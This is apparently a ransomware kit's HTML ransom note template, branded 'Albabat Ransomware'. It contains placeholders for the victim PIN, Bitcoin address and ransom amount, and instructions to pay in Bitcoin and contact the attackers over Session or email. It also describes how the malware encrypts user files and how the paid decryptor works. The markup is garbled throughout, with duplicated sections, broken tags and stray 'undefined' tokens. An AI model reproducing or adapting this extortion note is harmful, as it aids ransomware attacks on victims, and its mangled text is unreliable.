LOSE YOUR PIN!!!</i> It is important for identifying your key and in the process of decrypting your files. Your <i class="highlighter">PIN</i> is also in our database.</p><p>It is through your <i class="highlighter">PIN</i> that we are able to enter into a prodigious agreement.</p><p>Your <i class="highlighter">PIN</i>, along with the encryption key, will be used in the decryptor, which will be discussed later in the "<u>DECRYPTION PROCESS</u>" section.</p><p>Yhe <i class="highlighter">PIN</i> maintains a unique identity in your machine's encryption process, that is, there will not be two or more identical PINs.</p > < p > In addition to being informed in this document, your < i class = "highlighter" > PIN < /i> will also be printed for security in "<i class="highlighter">%[pin_filename]%</i>".</p > < p > < i class = "highlighter" > WE STRENGTHEN, DON’T LOSE YOUR PIN !!! < /i></p > < h3 class = "subtitle" > < i class = "arrow-right" > > > < /i> 1.3 - THE ENCRYPTION PROCESS</h3 > < p > Encrypted files have the extension "<i class="highlighter">%[ext]%</i>". < /p><p>Just like encryption <i class="highlighter">key</i > and your < i class = "highlighter" > PIN < /i>, this extension is also important in the decryption process. These 3 (three) elements are responsible for triggering the decryption process of your files.</p > < p > With each encryption process, this extension changes. We no longer have the fixed extension ( < strong > .abbt < /strong>) in our ransomware. This was an extension of Beta versions.</p > < p > Do not try to rename the extension to open your files. On the contrary, you may corrupt your files. < /p><p>The size of the files that the "%[name]% Ransomware" encrypts is a maximum of <i class="highlighter">%[limit_size]% Megabytes (MB)</i > . < /p><p>The "%[name]% Ransomware" randomly recursively traverses all directories it does not belong to the operation of the Operating System. Encrypts files in the user directory, even database locations and drives mounted on the machine if any.</p > < p > The "%[name]% Ransomware" only encrypts files that are relevant. The operating system, binary files and certain program files will be intact. We didn't choose that.</p><p>The "%[name]% Ransomware" saves a log file named "<i class="highlighter">%[log_name]%</i>" in the "<i class="highlighter">%[root_path]%</i>" directory. This file you can see all files that were encrypted by "%[name]% Ransomware" in path form.</p><h2 class="title" id="menu_contact">[+] 2 - HOW TO CONTACT [+]</h2><p>We currently use <a class="links" href="https://getsession.org/" target="_blank"><span>Session</span></a> (<a class="links" href="https://getsession.org/" target="_blank">https://getsession.org</a>) as our main contact and chat tool for long and instant discussions with clients. We also have an email address for contact, but we do not guarantee permanence in the same, as we may be silenced and/or our email may be blocked by the provider itself, so contacting us via <a class="links" href="https://getsession.org/" target="_blank">Session</a> will always guarantee that you will receive our responses.</p><p>However, the choice of how to contact us is primarily yours.</p><div class="ticket__recommended">Recommended!</div><table class="tbl tbl_contact_messenger"><tr><td class="tbl_inner tbl_contact_messenger__title"><p translate="no">"Session" ID:</p></td><td class="tbl_inner"></td></tr><tr><td class="tbl_inner tbl_contact_messenger__content"><div class="tbl_contact_messenger__id"><span id="messenger_id">%[tox_id]%</span></div></td><td class="tbl_inner tbl_contact__btn_messenger"><p><button class="btn_copy" type="button" onclick="CopyText('messenger_id')">Copy</button></p></td></tr></table><p>To contact us via <span class="highlighter">Session</span>, do:</p><p><i class="highlighter">(1) </i>Access the <span class="highlighter" translate="no">"Session"</span> messenger on the page <a class="links" href="https://getsession.org/" target="_blank">https://getsession.org</a> and install it.</p><p><i class="highlighter">(2) </i>Open your messenger <span class="highlighter" translate="no">"Session"</span> and add us using our ID above. above.</p><table class="tbl tbl_contact"><tr><td class="tbl_inner tbl_contact__title"><p>Email:</p></td><td class="tbl_inner tbl_contact__email"><p><a class="mail links" href="mailto:%[author_email]%"><span id="mail">%[author_email]%</span></a></p></td><td class="tbl_inner tbl_contact__btn"><p><button class="btn_copy" type="button" onclick="CopyText('mail')">Copy</button></p></td></tr></table><p style="margin-top: 40px;"></p><blockquote>NOTE 1: These are the only ways to get in touch to recover your files. Any other form found on the internet will be fake.</blockquote><p></p><p></p><blockquote>NOTE 2: Regardless of the contact method you choose, contact us ONLY if you have made payment. Because all doubts, or the vast majority, we clarify in this document to save ours and your time.</blockquote><p></p><h2 class="title" id="menu_payment">[+] 3 - PAYMENT [+]</h2><p>The decryption process is PAID in <i class="highlighter">Bitcoin</i>, so you need to have a Bitcoin balance on a cryptocurrency exchange or in a cryptocurrency wallet to make the deposit.</p><p>You may want to read the FAQ page to know what Bitcoin is.</p><p>Payment data:</p><table class="tbl tbl_payment"><tr><td class="tbl_inner"><p>Bitcoin address:</p></td><td class="tbl_inner"><p><span id="address_btc" class="tbl_payment__btc">%[address_btc]%</span></p></td><td class="tbl_inner tbl_payment__btn"><p><button class="btn_copy" type="button" onclick="CopyText('address_btc')">Copy</button></p></td></tr><tr><td class="tbl_inner"><p>Amount to pay:</p></td><td class="tbl_inner tbl_payment__amount"><p><span id="amount_btc">%[amount]%</span> BTC</p></td><td class="tbl_inner"><p><button class="btn_copy" type="button" onclick="CopyText('amount_btc')">Copy</button></p></td></tr></table><p>- To make payment and restore your files, follow these steps -</p><p><span class="steps_numbers">(1)</span> - Write down the data to make the transfer via the Bitcoin address and the AMOUNT to pay specified above.</p><p></p><blockquote><i class="highlighter">Note:</i> Remembering that the price of Bitcoin may vary monetarily depending on when you make the payment.</blockquote><p></p><p><span class="steps_numbers">(2)</span> - After making the payment to the Bitcoin address above, send a message with a structure similar to this to our messenger <span class="highlighter" translate="no">"Session"</span> (or to our email).</p><table class="tbl tbl_message"><tr><td class="tbl_inner"><p class="tbl_message__title"><i class="highlighter">Subject:</i> %[name]% Ransomware - I did the payment!</p></td></tr><tr><td class="tbl_inner"><p class="tbl_message__content"><span><i class="highlighter">Message:</i></span> Hello, I made the payment. My BTC address where I made the payment is "xxx". The my PIN is: <i class="highlighter">%[pin]%</i>.</p></td></tr></table><p><i class="highlighter">IMPORANT: </i>Payment will be verified using YOUR BTC ADDRESS (“xxx”) that the transaction was made to, so it is IMPORTANT to inform this when contacting us. And remember! Don't try to cheat us by providing a Bitcoin address that has already paid us, as we maintain a database of customers who have already made transactions for us. < /p><p>It is also IMPORTANT that you do not forget to send your <i class="highlighter">PIN</i > . It is through your PIN that we will find your key. The key will be sent to you. < /p><p>You will receive it in your email or via messenger "Session", the KEY "<i class="highlighter">%[key_name]%</i>", and the decryptor "<i class="highlighter">%[decryptor_name]%</i>" attached (zipped).</p > < p > < /p><blockquote>Note: After payment, you will receive the KEY "<i class="highlighter">%[key_name]%</i>" and "<i class="highlighter">%[decryptor_name]%</i>" within 24 hours, but it may vary by more or less depending on my availability times and the number of demands received. Rest assured, we keep our promises!</blockquote > < p > < /p><h2 class="title" id="menu_decryption">[+] 4 - DECRYPTION PROCESS [+]</h2 > < p > To decrypt your files, you will have to use our decryptor that we send to you after you have made the payment. It is very intuitive to use. Follow the steps below on how to use it: < /p><p><span class="steps_numbers">(1)</span > - Run < i class = "highlighter" > %[decryptor_name]% < /i> (<i>%[name]% Ransomware Decryptor</i > ). < /p><p><i class="highlighter">Note: </i > If you are on Linux, open a terminal and run from the command line so you can interact with the decryptor. E.g: < i class = "highlighter" > ./decryptor</i > < /p><p></p > < p > < span class = "steps_numbers" > (2) < /span> - After the welcome screen, a menu identical to this one will appear:</p > < pre > < code > [ Load the decryption key ]
[1] - Search for the key
[2] - Exit
< !DOCTYPE html>
< html lang="en">
< head>
< meta charset="UTF-8">
< meta http - equiv="X-UA-Compatible" content="IE=edge">
< meta name="viewport" content="width=device-width,initial-scale=1">
< title> %[name]% Ransomware < /title>
<style>
.btn_default,
html body .header .nav-default__btn,
html body .header .nav-default__btn-translator {
color: #fff;
background-color: #000;
width: 100%;
border: 1px solid #fff;
text-align: center;
text-decoration: none;
cursor: pointer;
font-weight: 600;
padding: 3px
}
.links {
color: #006eff;
font-weight: 600
}
.tbl .btn_copy,
.transitions,
html body .main .container .tab-contents #home .nav-home a,
html body .main .container .tab-contents .content .infos .tbl .btn_copy {
-moz-transition: all .2s ease-in;
-o-transition: all .2s ease-in;
-webkit-transition: all .2s ease-in;
transition: all .2s ease-in
}
.tbl,
html body .main .container .tab-contents .content .infos .tbl {
border-radius: 0;
border: 5px solid #fff;
padding: 2px;
font-size: 25px;
text-align: center;
margin: 50px 0;
max-width: 980px;
width: 980px
}
.tbl #ext,
.tbl #pin {
color: #4ee04e
}
.tbl_inner {
border: 2px solid #fff
}
.tbl .btn_copy,
html body .main .container .tab-contents .content .infos .tbl .btn_copy {
width: 60px;
height: 30px;
background-color: #09f;
border-radius: 2px;
font-weight: 600;
color: #000;
border: 1px solid #0064a7;
cursor: pointer
}
.tbl .btn_copy:active,
.tbl .btn_copy:hover,
html body .main .container .tab-contents .content .infos .tbl .btn_copy:active,
html body .main .container .tab-contents .content .infos .tbl .btn_copy:hover {
text-decoration: none;
opacity: .8;
color: #fff
}
.tbl_pin__btn {
min-width: 50px
}
.tbl_contact_messenger__id {
font-size: 18px;
color: #4ee04e
}
.tbl_contact_messenger__title {
text-align: justify;
padding-left: 15px
}
.tbl_payment__btc {
font-size: 20px;
color: #4ee04e
}
.tbl_payment__amount {
color: #ff2f2f;
font-size: 40px
}
.tbl_message__content,
.tbl_message__title,
html body pre {
padding: 0 20px;
text-align: left
}
html {
scroll-behavior: smooth
}
html body {
font-family: monospace;
color: #fff;
background-color: #000;
margin: 0;
padding: 0
}
html body details {
margin: 5px 0
}
html body summary {
background-color: #fff;
color: #000;
font-weight: 600;
font-size: 18px;
width: 100%;
cursor: pointer;
padding: 10px 10px 12px
}
html body #google_translate_element,
html body .main .container .tab-contents .content {
display: none
}
html body pre {
background-color: #202020;
padding: 1px 15px;
border-left: 2px solid #fff
}
html body .container {
width: 980px;
font-size: 17px;
margin: 0 auto 40px
}
html body .header .nav-default {
display: flex;
background-color: #000;
padding: 0 0 20px;
text-align: center;
position: fixed;
width: 980px;
top: 0;
transition: padding .5s ease
}
html body .header .nav-default__btn.active {
background-color: #c7c7c7;
color: #000
}
html body .header .nav-default__btn:focus,
html body .header .nav-default__btn:hover {
background-color: #fff;
color: #000
}
html body .header .nav-default__btn-translator:hover {
background-color: #fff;
color: #000
}
html body .header .slogan {
text-align: center;
margin-top: 25px
}
html body .header .slogan img,
html body .header .slogan svg {
width: 800px;
height: 600px
}
html body .main .container .tab-contents .content.show {
display: flex;
background-color: #000;
border-radius: 0 0 8px 8px;
color: #fff
}
html body .main .container .tab-contents .content .infos .row {
display: flex;
flex-wrap: wrap;
margin-right: -15px;
margin-left: -15px
}
html body .main .container .tab-contents .content .infos .row:after {
clear: both
}
html body .main .container .tab-contents .content .infos .title {
padding-top: 100px;
color: #0cf
}
html body .main .container .tab-contents .content .infos .highlighter {
color: #e3fd4e;
font-style: normal
}
html body .main .container .tab-contents #faq .infos h2,
html body .main .container .tab-contents .content .infos .subtitle {
padding: 15px 0
}
html body .main .container .tab-contents .content .infos .subtitle .arrow-right {
color: #0cf
}
html body .main .container .tab-contents .content .infos .steps_numbers {
color: #09f;
font-size: 25px
}
html body .main .container .tab-contents #home .nav-home {
text-align: center;
padding: 10px 0;
width: 980px;
position: fixed;
top: 35px;
background-color: #2c2c2c;
border: 1px solid #fff;
margin: 0;
transition: margin-top .5s ease
}
html body .main .container .tab-contents #home .nav-home a {
color: #fff;
padding: 0 5px;
text-decoration: underline
}
html body .main .container .tab-contents #home .nav-home a:hover {
text-decoration: none
}
html body .main .container .tab-contents #home .infos .version {
justify-content: flex-end
}
html body .main .container .tab-contents #home .infos .version h4 {
width: 200px;
text-align: center;
background-color: #fff;
color: #000;
padding: 3px;
float: right;
margin-top: -120px
}
html body .main .container .tab-contents #home .infos .message {
text-align: center
}
html body .main .container .tab-contents #home .infos .message h1 {
color: #ff2f2f
}
html body .main .container .tab-contents #home .ticket__recommended {
margin-left: 5px;
background-color: #fff;
color: #000;
max-width: 120px;
text-align: center;
padding: 7px;
margin-bottom: -50px;
font-weight: 600
}
html body .main .container .tab-contents #faq .infos .title {
margin-top: -50px;
padding-top: 0;
margin-bottom: 100px
}
html body .main .container .tab-contents #credits .infos {
text-align: center;
width: 400px;
margin: 0 auto
}
html body .main .container .tab-contents #credits .infos .title {
margin-bottom: 100px
}
html body .main .container .tab-contents #credits .infos .lst_devs {
text-align: center;
list-style-type: none;
padding: 0
}
html body .main .container .tab-contents #credits .infos .lst_devs li {
text-decoration: none;
background-color: #fff;
color: #000;
font-weight: 600;
padding: 4px;
margin: 3px 0
}
html body .footer .text {
font-weight: 600;
padding: 8px 0;
text-align: center;
background-color: #fff;
color: #000
}
html body .footer .text__team {
color: #fd3370;
font-style: normal
}
</style>
< /head>
<body>
<div id="google_translate_element" class="boxTradutor"></div>
< div class="header">
< div class="container">
< nav class="nav-default">
< button class="nav-default__btn active" content - id="home"> Home < /button>
<button class="nav-default__btn" content-id="faq">FAQ</button>
< button class="nav-default__btn" content - id="credits"> Credits < /button>
<button id="btn-translator" class="nav-default__btn-translator" onclick="changeLang('pt')">Translator</button>
< /nav>
<div class="slogan">
<svg xmlns="http://www.w3.org/2000/svg" width="976" height="600" viewBox="0 0 258.233 158.75">
<path style="fill:#000;fill-opacity:1;stroke-width:.27396724" d="M0 138.25h258.233V297H0z" transform="translate(0 -138.25)" />
< path style="display:inline;fill:#fff;fill-opacity:.99176953;stroke:#000;stroke-width:.26458332px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" d="M97.925 61.408h-2.929v-1.701h2.835v-5.859h6.52v7.37h3.685v-7.464h6.331v6.33h2.835v1.513h-2.74v4.536h2.835v1.89h-2.835v3.212h22.647v-6.492h12.361v-6.281h17.84v1.47h17.173v1.67H167.31v3.208h7.216v1.336h18.308v1.67h-18.442v3.274h5.212v.87h13.23v1.603h-13.163v4.41h17.172v1.603h-31.805v4.21h31.738v1.67h-32.072l.126.47h-21.775v3.873h37.35v1.47H143.19v1.003h-19.11v3.532h30.022v1.606h-30.049v1.087h-9.875v3.213h14.694v1.653h-14.694v4.489h14.789v1.653H114.13v1.607h-4.724v2.504h7.134v1.606h-7.134v4.347h6.85v1.843H95.516v-1.749h7.465v-4.44h-7.323v-1.654h7.276v-2.457h-4.678v-1.701H82.948v-1.607h15.355v-4.488H83.137v-1.56h15.166v-3.779h-9.969v-.709H60.648V95.71h27.78v-3.874h-19.04v-.567H33.15v-1.606h36.238v-4.158H47.655l-.078-.288h-30.94v-1.564h30.87v-4.276H16.838v-1.537h16.237v-4.544H21.047v-1.47h12.228v-1.069h4.744v-3.14H21.047v-1.537H38.02v-1.47h7.15v-3.408H29.533v-1.603h15.702v-1.804h18.242v7.016H75.17v6.28h22.65c0-1.225.012-.703.012-3.32l-2.951-.024v-1.8h3.073z" transform="matrix(1.0309 0 0 .88657 17.647 -21.051)" />
<path style="fill:#fff;fill-opacity:1;stroke:#000;stroke-width:.26458332px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" d="M95.613 125.64v1.511h20.694v-1.465zM101.566 131.64v1.559h8.552v-1.512zM101.652 137.47v1.56h8.552v-1.512z" transform="matrix(1.0309 0 0 .88657 17.647 -21.051)" />
< text y="264.296" x="75.923" style="font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:10.58333302px;line-height:1.25;font-family:monospace;letter-spacing:0;word-spacing:0;fill:#000;fill-opacity:1;stroke:none;stroke-width:.26458332" xml:space="preserve" transform="translate(0 -138.25)">
< tspan style="font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:25.39999962px;font-family:monospace;fill:#fff;fill-opacity:1;stroke-width:.26458332" y="264.296" x="75.923"> Albabat < /tspan>
</text>
< text y="270.729" x="106.106" style="font-style:normal;font-weight:400;font-size:10.58333302px;line-height:1.25;font-family:sans-serif;letter-spacing:0;word-spacing:0;fill:#000;fill-opacity:1;stroke:none;stroke-width:.26458332" xml:space="preserve" transform="translate(0 -138.25)">
< tspan style="font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:7.05555534px;font-family:monospace;-inkscape-font-specification:monospace;fill:#fff;fill-opacity:1;stroke-width:.26458332" y="270.729" x="106.106"> Ransomware < /tspan>
</text>
< text y="251.265" x="178.405" style="font-style:normal;font-weight:400;font-size:10.58333302px;line-height:1.25;font-family:sans-serif;letter-spacing:0;word-spacing:0;fill:#000;fill-opacity:1;stroke:none;stroke-width:.26458332" xml:space="preserve" transform="translate(0 -138.25)">
< tspan style="font-size:4.23333311px;fill:#fff;fill-opacity:1;stroke-width:.26458332" y="251.265" x="178.405"> © < /tspan>
</text>
< text y="167.125" x="205.284" style="font-style:normal;font-weight:400;font-size:10.58333302px;line-height:1.25;font-family:sans-serif;letter-spacing:0;word-spacing:0;fill:#000;fill-opacity:1;stroke:none;stroke-width:.26458332" xml:space="preserve" transform="translate(0 -138.25)">
< tspan style="font-size:4.23333311px;fill:#fff;fill-opacity:1;stroke-width:.26458332" y="167.125" x="205.284"> © < /tspan>
</text>
< /svg>
</div>
< /div>undefined</div>
< div class="main">
< div class="container">
< div class="tab-contents">
< div class="content" id="home">
< nav class="nav-home">
< a href="%[top]%"> Top < /a> | undefined<a href="%[menu_about]%">About</a> | < a href="%[menu_contact]%"> Contact < /a> | undefined<a href="%[menu_payment]%">Payment</a> | < a href="%[menu_decryption]%"> Decryption < /a>undefined</nav>
< div class="infos">
< div class="row1 version">
< h4 class="float-right"> version: %[version]% < /h4>undefined</div>
< div class="row1 message">
< h1> Some of your files have been encrypted! < /h1>undefined</div>
< table class="tbl">
< tr>
< td class="tbl_inner">
< p> Your PIN: < /p>undefined</td>
< td class="tbl_inner">
< span id="pin"> %[pin]% < /span>undefined</td>
< td class="tbl_inner">
< p>
< button class="btn_copy" type="button" onclick="CopyText('pin')"> Copy < /button>undefined</p>
< /td>undefined</tr>
< tr>
< td class="tbl_inner tbl_pin__title"> Encryption extension: < /td>undefined<td class="tbl_inner tbl_pin__title">undefined<span id="ext">%[ext]%</span>
< /td>undefined
<td class="tbl_inner tbl_pin__title">undefined<p>undefined<button class="btn_copy" type="button" onclick="CopyText('ext')">Copy</button>
< /p>undefined</td>
< /tr>undefined</table>
< p>
< /p>undefined<h2>::> How important are your files to you?</h2>
< p> Read this document for information on what happened and how to recover your files again. < /p>undefined<p>We know that this note contains extensive information, but it is recommended that you read everything to be up to date with our terms and thus be able to contact us in the most pragmatic way possible.</p>
< p>
< /p>undefined<h2 id="menu_about" class="title">[+] 1 - ABOUT "%[name]% Ransomware" [+]</h2>
< p> Hello! We are %[name]%, a team that has been developing ransomware since 2023. Yes, we are new to the market, but ambitious and experienced. < /p>undefined<p>The "%[name]% Ransomware" is a cross-platform that encrypts multiple important USER files on the computer's storage device using a symmetric encryption algorithm with military-grade identification.</p>undefined<p>The "%[name]% Ransomware" will automatically create a folder in your user directory, on your machine, but precisely at: "undefined<i class="highlighter">%[root_path]%</i>".undefined</p>undefined<p>IT IS RECOMMENDED to make a BACKUP of "undefined<i class="highlighter">%[readme_html]%</i>" in this folder, as undefined<i class="highlighter">%[readme_html]%</i> contains your PIN, which is important for future contact to recover your files. The PIN will be explained later in the undefined<u>Your PIN</u> section.undefined</p>undefined<p>This folder "undefined<i class="highlighter">%[root_path]%</i>" contains the following files:undefined</p>undefined<ul>undefined<li>undefined<i class="highlighter">%[readme_html]%</i> (This same file)undefined</li>undefined<li>undefined<i class="highlighter">%[log_name]%</i>undefined</li>undefined<li>undefined<i class="highlighter">%[pin_filename]%</i>undefined</li>undefined<li>undefined<i class="highlighter">%[wpp_filename]%</i>undefined</li>undefined</ul>undefined<h3 class="subtitle">undefined<i class="arrow-right">>></i> 1.1 - THE KEY TO CRYPTOGRAPHYundefined</h3>undefined<p>Your files have been encrypted with a KEY that has been stored in our undefined<i class="highlighter">database</i>. Which means that only we have access in the key. There is no way to decrypt your files without having this key on hand.undefined</p>undefined<p>We store your key in our database so that you don't lose it and/or some software deletes it. We always evolve with your files in mind, for possible future agreements to recover your files. This is not only a guarantee for us, but also a guarantee for you. < /p>undefined<p>The encryption key is unique for each encryption, so there will be no point in using other keys if someone shares it over the internet.</p>
< p> If you have any doubts about whether we really have the key, you can read the FAQ page, there will be a section where we will explain this question. < /p>undefined<h3 class="subtitle">undefined<i class="arrow-right">>></i> 1.2 - Your PIN < /h3>undefined<p>undefined<i class="highlighter">DON'T LOSE YOUR PIN!!!</i> It is important for identifying your key and in the process of decrypting your files. Your undefined<i class="highlighter">PIN</i> is also in our database.undefined</p>undefined<p>It is through your undefined<i class="highlighter">PIN</i> that we are able to enter into a prodigious agreement.undefined</p>undefined<p>Your undefined<i class="highlighter">PIN</i>, along with the encryption key, will be used in the decryptor, which will be discussed later in the "undefined<u>DECRYPTION PROCESS</u>" section.undefined</p>undefined<p>Yhe undefined<i class="highlighter">PIN</i> maintains a unique identity in your machine's encryption process, that is, there will not be two or more identical PINs.undefined</p>
< p> In addition to being informed in this document, your < i class="highlighter"> PIN < /i> will also be printed for security in "undefined<i class="highlighter">%[pin_filename]%</i>".undefined</p>
< p>
< i class="highlighter"> WE STRENGTHEN, DON’T LOSE YOUR PIN !!! < /i>undefined</p>
< h3 class="subtitle">
< i class="arrow-right"> > >< /i> 1.3 - THE ENCRYPTION PROCESSundefined</h3>
< p> Encrypted files have the extension "undefined<i class="highlighter">%[ext]%</i>". < /p>undefined<p>Just like encryption undefined<i class="highlighter">key</i> and your < i class="highlighter"> PIN < /i>, this extension is also important in the decryption process. These 3 (three) elements are responsible for triggering the decryption process of your files.undefined</p>
< p> With each encryption process, this extension changes. We no longer have the fixed extension ( < strong> .abbt < /strong>) in our ransomware. This was an extension of Beta versions.undefined</p>
< p> Do not try to rename the extension to open your files. On the contrary, you may corrupt your files. < /p>undefined<p>The size of the files that the "%[name]% Ransomware" encrypts is a maximum of undefined<i class="highlighter">%[limit_size]% Megabytes (MB)</i> . < /p>undefined<p>The "%[name]% Ransomware" randomly recursively traverses all directories it does not belong to the operation of the Operating System. Encrypts files in the user directory, even database locations and drives mounted on the machine if any.</p>
< p> The "%[name]% Ransomware" only encrypts files that are relevant. The operating system, binary files and certain program files will be intact. We didn't choose that.undefined</p>undefined<p>The "%[name]% Ransomware" saves a log file named "undefined<i class="highlighter">%[log_name]%</i>" in the "undefined<i class="highlighter">%[root_path]%</i>" directory. This file you can see all files that were encrypted by "%[name]% Ransomware" in path form.undefined</p>undefined<h2 class="title" id="menu_contact">[+] 2 - HOW TO CONTACT [+]</h2>undefined<p>We currently use undefined<a class="links" href="https://getsession.org/" target="_blank">undefined<span>Session</span>undefined</a> (undefined<a class="links" href="https://getsession.org/" target="_blank">https://getsession.org</a>) as our main contact and chat tool for long and instant discussions with clients. We also have an email address for contact, but we do not guarantee permanence in the same, as we may be silenced and/or our email may be blocked by the provider itself, so contacting us via undefined<a class="links" href="https://getsession.org/" target="_blank">Session</a> will always guarantee that you will receive our responses.undefined</p>undefined<p>However, the choice of how to contact us is primarily yours.</p>undefined<div class="ticket__recommended">Recommended!</div>undefined<table class="tbl tbl_contact_messenger">undefined<tr>undefined<td class="tbl_inner tbl_contact_messenger__title">undefined<p translate="no">"Session" ID:</p>undefined</td>undefined<td class="tbl_inner"></td>undefined</tr>undefined<tr>undefined<td class="tbl_inner tbl_contact_messenger__content">undefined<div class="tbl_contact_messenger__id">undefined<span id="messenger_id">%[tox_id]%</span>undefined</div>undefined</td>undefined<td class="tbl_inner tbl_contact__btn_messenger">undefined<p>undefined<button class="btn_copy" type="button" onclick="CopyText('messenger_id')">Copy</button>undefined</p>undefined</td>undefined</tr>undefined</table>undefined<p>To contact us via undefined<span class="highlighter">Session</span>, do:undefined</p>undefined<p>undefined<i class="highlighter">(1) </i>Access the undefined<span class="highlighter" translate="no">"Session"</span> messenger on the page undefined<a class="links" href="https://getsession.org/" target="_blank">https://getsession.org</a> and install it.undefined</p>undefined<p>undefined<i class="highlighter">(2) </i>Open your messenger undefined<span class="highlighter" translate="no">"Session"</span> and add us using our ID above. above.undefined</p>undefined<table class="tbl tbl_contact">undefined<tr>undefined<td class="tbl_inner tbl_contact__title">undefined<p>Email:</p>undefined</td>undefined<td class="tbl_inner tbl_contact__email">undefined<p>undefined<a class="mail links" href="mailto:%[author_email]%">undefined<span id="mail">%[author_email]%</span>undefined</a>undefined</p>undefined</td>undefined<td class="tbl_inner tbl_contact__btn">undefined<p>undefined<button class="btn_copy" type="button" onclick="CopyText('mail')">Copy</button>undefined</p>undefined</td>undefined</tr>undefined</table>undefined<p style="margin-top: 40px;"></p>undefined<blockquote>NOTE 1: These are the only ways to get in touch to recover your files. Any other form found on the internet will be fake.</blockquote>undefined<p></p>undefined<p></p>undefined<blockquote>NOTE 2: Regardless of the contact method you choose, contact us ONLY if you have made payment. Because all doubts, or the vast majority, we clarify in this document to save ours and your time.</blockquote>undefined<p></p>undefined<h2 class="title" id="menu_payment">[+] 3 - PAYMENT [+]</h2>undefined<p>The decryption process is PAID in undefined<i class="highlighter">Bitcoin</i>, so you need to have a Bitcoin balance on a cryptocurrency exchange or in a cryptocurrency wallet to make the deposit.undefined</p>undefined<p>You may want to read the FAQ page to know what Bitcoin is.</p>undefined<p>Payment data:</p>undefined<table class="tbl tbl_payment">undefined<tr>undefined<td class="tbl_inner">undefined<p>Bitcoin address:</p>undefined</td>undefined<td class="tbl_inner">undefined<p>undefined<span id="address_btc" class="tbl_payment__btc">%[address_btc]%</span>undefined</p>undefined</td>undefined<td class="tbl_inner tbl_payment__btn">undefined<p>undefined<button class="btn_copy" type="button" onclick="CopyText('address_btc')">Copy</button>undefined</p>undefined</td>undefined</tr>undefined<tr>undefined<td class="tbl_inner">undefined<p>Amount to pay:</p>undefined</td>undefined<td class="tbl_inner tbl_payment__amount">undefined<p>undefined<span id="amount_btc">%[amount]%</span> BTCundefined</p>undefined</td>undefined<td class="tbl_inner">undefined<p>undefined<button class="btn_copy" type="button" onclick="CopyText('amount_btc')">Copy</button>undefined</p>undefined</td>undefined</tr>undefined</table>undefined<p>- To make payment and restore your files, follow these steps -</p>undefined<p>undefined<span class="steps_numbers">(1)</span> - Write down the data to make the transfer via the Bitcoin address and the AMOUNT to pay specified above.undefined</p>undefined<p></p>undefined<blockquote>undefined<i class="highlighter">Note:</i> Remembering that the price of Bitcoin may vary monetarily depending on when you make the payment.undefined</blockquote>undefined<p></p>undefined<p>undefined<span class="steps_numbers">(2)</span> - After making the payment to the Bitcoin address above, send a message with a structure similar to this to our messenger undefined<span class="highlighter" translate="no">"Session"</span> (or to our email).undefined</p>undefined<table class="tbl tbl_message">undefined<tr>undefined<td class="tbl_inner">undefined<p class="tbl_message__title">undefined<i class="highlighter">Subject:</i> %[name]% Ransomware - I did the payment!undefined</p>undefined</td>undefined</tr>undefined<tr>undefined<td class="tbl_inner">undefined<p class="tbl_message__content">undefined<span>undefined<i class="highlighter">Message:</i>undefined</span> Hello, I made the payment. My BTC address where I made the payment is "xxx". The my PIN is: undefined<i class="highlighter">%[pin]%</i>.undefined</p>undefined</td>undefined</tr>undefined</table>undefined<p>undefined<i class="highlighter">IMPORANT: </i>Payment will be verified using YOUR BTC ADDRESS (“xxx”) that the transaction was made to, so it is IMPORTANT to inform this when contacting us. And remember! Don't try to cheat us by providing a Bitcoin address that has already paid us, as we maintain a database of customers who have already made transactions for us. < /p>undefined<p>It is also IMPORTANT that you do not forget to send your undefined<i class="highlighter">PIN</i> . It is through your PIN that we will find your key. The key will be sent to you. < /p>undefined<p>You will receive it in your email or via messenger "Session", the KEY "undefined<i class="highlighter">%[key_name]%</i>", and the decryptor "undefined<i class="highlighter">%[decryptor_name]%</i>" attached (zipped).undefined</p>
< p>
< /p>undefined<blockquote>Note: After payment, you will receive the KEY "undefined<i class="highlighter">%[key_name]%</i>" and "undefined<i class="highlighter">%[decryptor_name]%</i>" within 24 hours, but it may vary by more or less depending on my availability times and the number of demands received. Rest assured, we keep our promises!undefined</blockquote>
< p>
< /p>undefined<h2 class="title" id="menu_decryption">[+] 4 - DECRYPTION PROCESS [+]</h2>
< p> To decrypt your files, you will have to use our decryptor that we send to you after you have made the payment. It is very intuitive to use. Follow the steps below on how to use it: < /p>undefined<p>undefined<span class="steps_numbers">(1)</span> - Run < i class="highlighter"> %[decryptor_name]% < /i> (undefined<i>%[name]% Ransomware Decryptor</i> ). < /p>undefined<p>undefined<i class="highlighter">Note: </i> If you are on Linux, open a terminal and run from the command line so you can interact with the decryptor. E.g: < i class="highlighter"> ./decryptorundefined</i>
< /p>undefined<p></p>
< p>
< span class="steps_numbers"> (2) < /span> - After the welcome screen, a menu identical to this one will appear:undefined</p>
< pre>
< code> [ Load the decryption key ] [1] - Search for the key [2] - Exit :: Reply: < / code>
< /pre>undefined<p>undefined<span class="steps_numbers">(3)</span> - Enter "undefined<strong>1</strong>" to search and load the < i class="highlighter"> %[key_name]% < /i> key you received when contacting us after payment.undefined</p>
< p>
< span class="steps_numbers"> (4) < /span> - After the key is accepted, a field will appear to enter your "undefined<i class="highlighter">PIN</i>". Enter it and press ENTER!undefined</p>
< p>
< span class="steps_numbers"> (5) < /span> - After validating the "undefined<i class="highlighter">PIN</i>", you must enter the "Encryption Extension" of your files, the "undefined<i class="highlighter">%[ext]%</i>". Enter it and press ENTER!undefined</p>
< p>
< span class="steps_numbers"> (6) < /span> - After placing the "Encryption Extension", the decryption process will start.undefined</p>
< p> Wait for the decryption completion message to be displayed on the console, this may take a while depending on the number of files that were encrypted and the power of your machine. You can see the live decryption process of your files if you have time for it. < /p>undefined<p></p>
< p>
< span class="steps_numbers"> (7) < /span> - After decryption is complete, all your files will be restored and the decryption log file "undefined<i class="highlighter">%[log_name]%</i>", will be created in the decryptor directory.undefined</p>
< p> At the end, you will be asked if you want to completely remove the folder where the data of the cryptography was saved, that is, the < i class="highlighter"> %[root_path]% < /i> folder.undefined</p>
< p>
< /p>undefined<p style="margin-bottom: 380px;">If you have further questions, such as: "undefined<u>How can I be sure that you retain the decryption key and that my files can be decrypted?</u>", you can read the FAQ page.undefined</p>
< /div>undefined</div>
< div class="content" id="faq">
< div class="infos">
